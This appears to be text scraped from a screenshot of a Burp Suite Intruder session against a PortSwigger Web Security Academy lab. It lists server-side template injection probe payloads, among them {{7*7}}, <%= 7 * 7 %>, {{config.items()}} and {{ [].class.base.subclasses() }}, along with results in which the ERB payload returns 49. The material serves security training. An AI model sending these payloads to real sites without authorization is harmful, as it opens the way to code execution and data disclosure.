 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × 3 × ...
Positions Payloads Resource Pool Options
? Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends
Payload set: 1 Payload count: 48
Payload type: Simple list Request count: 48
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as pay
Paste
Load ...
Remove
Clear
Deduplicate
{{2*2}}[[3*3]]
{{7*7}}
{{7*'7'}}
<%= 7 * 7 %>
${7*7}
${{7*7}}
@(6+5)
#{7*7}
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload befor
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
4. Intruder attack of https://0aec00de044f2ff0c06d595a00000000.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length 49 Comment
0 200 10588
1 {{2*2}}[[3*3]] 200 10598
2 {{7*7}} 200 10591
3 {{7*'7'}} 200 10593
4 <%= 7 * 7 %> 200 10586 1
5 ${7*7} 200 10590
6 ${{7*7}} 200 10592
7 @(6+5) 200 10590
8 #{7*7} 200 10590
9 #{ 7 * 7 } 200 10594
10 {{dump(app)}} 200 10597
11 {{app.request.server.all|join(',')}} 200 10620
12 {{config.items()}} 200 10602
13 {{ [].class.base.subclasses() }} 200 10616
Request Response
Pretty Raw Hex Render Hackvertor \n
49 </header>
50 <section class="ecoms-pageheader">
51 <img src="/resources/images/shop.svg">
52 </section>
53 <div>
49
54 </div>
55 <section class="container-list-tiles">
56 <div>
57 <img src="/image/productcatalog/products/73.jpg">
? 49 1 match
Finished